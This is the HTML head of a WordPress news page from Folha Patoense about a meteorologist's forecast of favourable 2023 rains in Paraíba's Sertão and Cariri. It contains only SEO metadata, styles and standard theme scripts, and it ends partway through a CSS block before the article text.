

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/2023/01/25/quadra-chuvosa-do-sertao-e-cariri-paraibanos-tera-chuvas-favoraveis-para-encher-pequenos-reservatorios-e-para-agricultura-preve-rodrigo-cezar/
body_size: 20868
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Quadra chuvosa do Sertão e Cariri paraibanos terá chuvas favoráveis para encher pequenos reservatórios e para agricultura, prevê Rodrigo Cézar | Folha Patoense</title>
	<meta name="description" content="Quadra chuvosa do Sertão e Cariri paraibanos terá chuvas favoráveis para encher pequenos reservatórios e para agricultura, prevê Rodrigo Cézar" />
	<link rel="canonical" href="https://www.folhapatoense.com/2023/01/25/quadra-chuvosa-do-sertao-e-cariri-paraibanos-tera-chuvas-favoraveis-para-encher-pequenos-reservatorios-e-para-agricultura-preve-rodrigo-cezar/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Quadra chuvosa do Sertão e Cariri paraibanos terá chuvas favoráveis para encher pequenos reservatórios e para agricultura, prevê Rodrigo Cézar" />
	<meta property="og:description" content="Quadra chuvosa do Sertão e Cariri paraibanos terá chuvas favoráveis para encher pequenos reservatórios e para agricultura, prevê Rodrigo Cézar" />
	<meta property="og:url" content="https://www.folhapatoense.com/2023/01/25/quadra-chuvosa-do-sertao-e-cariri-paraibanos-tera-chuvas-favoraveis-para-encher-pequenos-reservatorios-e-para-agricultura-preve-rodrigo-cezar/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2023-01-25T23:33:11+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2020/04/Chuva-em-Patos.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pedro Jorge" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2023/01/25/quadra-chuvosa-do-sertao-e-cariri-paraibanos-tera-chuvas-favoraveis-para-encher-pequenos-reservatorios-e-para-agricultura-preve-rodrigo-cezar/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2023/01/25/quadra-chuvosa-do-sertao-e-cariri-paraibanos-tera-chuvas-favoraveis-para-encher-pequenos-reservatorios-e-para-agricultura-preve-rodrigo-cezar/"},"author":{"name":"Pedro Jorge","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28"},"headline":"Quadra chuvosa do Sertão e Cariri paraibanos terá chuvas favoráveis para encher pequenos reservatórios e para agricultura, prevê Rodrigo Cézar","datePublished":"2023-01-25T23:33:11+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2023/01/25/quadra-chuvosa-do-sertao-e-cariri-paraibanos-tera-chuvas-favoraveis-para-encher-pequenos-reservatorios-e-para-agricultura-preve-rodrigo-cezar/"},"wordCount":238,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2023/01/25/quadra-chuvosa-do-sertao-e-cariri-paraibanos-tera-chuvas-favoraveis-para-encher-pequenos-reservatorios-e-para-agricultura-preve-rodrigo-cezar/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2020/04/Chuva-em-Patos.jpg","articleSection":["Gerais"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2023/01/25/quadra-chuvosa-do-sertao-e-cariri-paraibanos-tera-chuvas-favoraveis-para-encher-pequenos-reservatorios-e-para-agricultura-preve-rodrigo-cezar/","url":"https://www.folhapatoense.com/2023/01/25/quadra-chuvosa-do-sertao-e-cariri-paraibanos-tera-chuvas-favoraveis-para-encher-pequenos-reservatorios-e-para-agricultura-preve-rodrigo-cezar/","name":"Quadra chuvosa do Sertão e Cariri paraibanos terá chuvas favoráveis para encher pequenos reservatórios e para agricultura, prevê Rodrigo Cézar","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2023/01/25/quadra-chuvosa-do-sertao-e-cariri-paraibanos-tera-chuvas-favoraveis-para-encher-pequenos-reservatorios-e-para-agricultura-preve-rodrigo-cezar/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2023/01/25/quadra-chuvosa-do-sertao-e-cariri-paraibanos-tera-chuvas-favoraveis-para-encher-pequenos-reservatorios-e-para-agricultura-preve-rodrigo-cezar/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2020/04/Chuva-em-Patos.jpg","datePublished":"2023-01-25T23:33:11+00:00","description":"Quadra chuvosa do Sertão e Cariri paraibanos terá chuvas favoráveis para encher pequenos reservatórios e para agricultura, prevê Rodrigo Cézar","breadcrumb":{"@id":"https://www.folhapatoense.com/2023/01/25/quadra-chuvosa-do-sertao-e-cariri-paraibanos-tera-chuvas-favoraveis-para-encher-pequenos-reservatorios-e-para-agricultura-preve-rodrigo-cezar/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2023/01/25/quadra-chuvosa-do-sertao-e-cariri-paraibanos-tera-chuvas-favoraveis-para-encher-pequenos-reservatorios-e-para-agricultura-preve-rodrigo-cezar/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2023/01/25/quadra-chuvosa-do-sertao-e-cariri-paraibanos-tera-chuvas-favoraveis-para-encher-pequenos-reservatorios-e-para-agricultura-preve-rodrigo-cezar/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2020/04/Chuva-em-Patos.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2020/04/Chuva-em-Patos.jpg","width":900,"height":500,"caption":"Patos (Foto: arquivo Folha Patoense)"},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2023/01/25/quadra-chuvosa-do-sertao-e-cariri-paraibanos-tera-chuvas-favoraveis-para-encher-pequenos-reservatorios-e-para-agricultura-preve-rodrigo-cezar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Quadra chuvosa do Sertão e Cariri paraibanos terá chuvas favoráveis para encher pequenos reservatórios e para agricultura, prevê Rodrigo Cézar"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28","name":"Pedro Jorge","url":"https://www.folhapatoense.com/author/folhapatoense2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F01%2F25%2Fquadra-chuvosa-do-sertao-e-cariri-paraibanos-tera-chuvas-favoraveis-para-encher-pequenos-reservatorios-e-para-agricultura-preve-rodrigo-cezar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F01%2F25%2Fquadra-chuvosa-do-sertao-e-cariri-paraibanos-tera-chuvas-favoraveis-para-encher-pequenos-reservatorios-e-para-agricultura-preve-rodrigo-cezar%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696f1faa2f191*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/301689" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-1gtX' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2023/01/25/quadra-chuvosa-do-sertao-e-cariri-paraibanos-tera-chuvas-favoraveis-para-encher-pequenos-reservatorios-e-para-agricultura-preve-rodrigo-cezar/" />
<meta name="description" content="A previsão do físico, meteorologista e mestre em Meteorologia Rodrigo Cézar Limeira é de um 2023 favorável para enchimento de pequenos reservatórios, formaç ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"https:\/\/www.folhapatoense.com\/#schema-website","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2023\/01\/25\/quadra-chuvosa-do-sertao-e-cariri-paraibanos-tera-chuvas-favoraveis-para-encher-pequenos-reservatorios-e-para-agricultura-preve-rodrigo-cezar?page&year=2023&monthnum=01&day=25&name=quadra-chuvosa-do-sertao-e-cariri-paraibanos-tera-chuvas-favoraveis-para-encher-pequenos-reservatorios-e-para-agricultura-preve-rodrigo-cezar\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Gerais","item":"https:\/\/www.folhapatoense.com\/category\/gerais\/"},{"@type":"ListItem","position":3,"name":"Quadra chuvosa do Sert\u00e3o e Cariri paraibanos ter\u00e1 chuvas favor\u00e1veis para encher pequenos reservat\u00f3rios e para agricultura, prev\u00ea Rodrigo C\u00e9zar"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author","name":"Pedro Jorge","url":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2023\/01\/25\/quadra-chuvosa-do-sertao-e-cariri-paraibanos-tera-chuvas-favoraveis-para-encher-pequenos-reservatorios-e-para-agricultura-preve-rodrigo-cezar\/#schema-webpage","isPartOf":{"@id":"https:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2023\/01\/25\/quadra-chuvosa-do-sertao-e-cariri-paraibanos-tera-chuvas-favoraveis-para-encher-pequenos-reservatorios-e-para-agricultura-preve-rodrigo-cezar\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2023\/01\/25\/quadra-chuvosa-do-sertao-e-cariri-paraibanos-tera-chuvas-favoraveis-para-encher-pequenos-reservatorios-e-para-agricultura-preve-rodrigo-cezar\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2023-01-25T20:33:11","datePublished":"2023-01-25T20:33:11","headline":"Quadra chuvosa do Sert\u00e3o e Cariri paraibanos ter\u00e1 chuvas favor\u00e1veis para encher pequenos reservat\u00f3rios e para agricultura, prev\u00ea Rodrigo C\u00e9zar | Folha Patoense","description":"A previs\u00e3o do f\u00edsico, meteorologista e mestre em Meteorologia Rodrigo C\u00e9zar Limeira \u00e9 de um 2023 favor\u00e1vel para enchimento de pequenos reservat\u00f3rios, forma\u00e7 ...","name":"Quadra chuvosa do Sert\u00e3o e Cariri paraibanos ter\u00e1 chuvas favor\u00e1veis para encher pequenos reservat\u00f3rios e para agricultura, prev\u00ea Rodrigo C\u00e9zar","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2023\/01\/25\/quadra-chuvosa-do-sertao-e-cariri-paraibanos-tera-chuvas-favoraveis-para-encher-pequenos-reservatorios-e-para-agricultura-preve-rodrigo-cezar\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2020\/04\/Chuva-em-Patos.jpg","height":500,"width":900,"caption":"Patos (Foto: arquivo Folha Patoense)"},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2020\/04\/Chuva-em-Patos.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2023/01/25/quadra-chuvosa-do-sertao-e-cariri-paraibanos-tera-chuvas-favoraveis-para-encher-pequenos-reservatorios-e-para-agricultura-preve-rodrigo-cezar/" />
<meta property="og:title" content="Quadra chuvosa do Sertão e Cariri paraibanos terá chuvas favoráveis para encher pequenos reservatórios e para agricultura, prevê Rodrigo Cézar | Folha Patoense" />
<meta property="og:description" content="A previsão do físico, meteorologista e mestre em Meteorologia Rodrigo Cézar Limeira é de um 2023 favorável para enchimento de pequenos reservatórios, formaç ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2020/04/Chuva-em-Patos.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="article:published_time" content="2023-01-25T20:33:11" />
<meta property="article:author" content="Pedro Jorge" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Quadra chuvosa do Sertão e Cariri paraibanos terá chuvas favoráveis para encher pequenos reservatórios e para agricultura, prevê Rodrigo Cézar | Folha Patoense" />
<meta name="twitter:description" content="A previsão do físico, meteorologista e mestre em Meteorologia Rodrigo Cézar Limeira é de um 2023 favorável para enchimento de pequenos reservatórios, formaç ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2020/04/Chuva-em-Patos.jpg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Quadra chuvosa do Sertão e Cariri paraibanos terá chuvas favoráveis para encher pequenos reservatórios e para agricultura, prevê Rodrigo Cézar" />
<meta property="og:url" content="https://www.folhapatoense.com/2023/01/25/quadra-chuvosa-do-sertao-e-cariri-paraibanos-tera-chuvas-favoraveis-para-encher-pequenos-reservatorios-e-para-agricultura-preve-rodrigo-cezar/" />
<meta property="og:description" content="A previsão do físico, meteorologista e mestre em Meteorologia Rodrigo Cézar Limeira é de um 2023 favorável para enchimento de pequenos reservatórios, formação de boas pastagens e de boa colheita da…" />
<meta property="article:published_time" content="2023-01-25T23:33:11+00:00" />
<meta property="article:modified_time" content="2023-01-25T23:33:11+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2020/04/Chuva-em-Patos.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Quadra chuvosa do Sertão e Cariri paraibanos terá chuvas favoráveis para encher pequenos reservatórios e para agricultura, prevê Rodrigo Cézar" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2020/04/Chuva-em-Patos.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="ccda16f7e5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
